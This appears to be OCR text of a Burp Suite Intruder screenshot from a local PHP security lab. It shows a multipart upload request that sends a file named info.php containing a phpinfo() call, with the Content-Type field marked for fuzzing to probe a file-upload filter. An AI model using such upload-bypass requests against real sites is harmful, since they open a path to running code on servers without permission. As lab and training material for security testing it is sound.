 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF Hackvertor
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /~php_security/upload_file.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/~php_security/upload_file.php
Content-Type: multipart/form-data; boundary=
Content-Length:
Cookie: security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="MAX_FILE_SIZE"
30000
Content-Disposition: form-data; name="userfile"; filename="info.php"
Content-Type: §application/octet-stream§
<?php phpinfo(); ?>
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear
1 payload position
Length: 870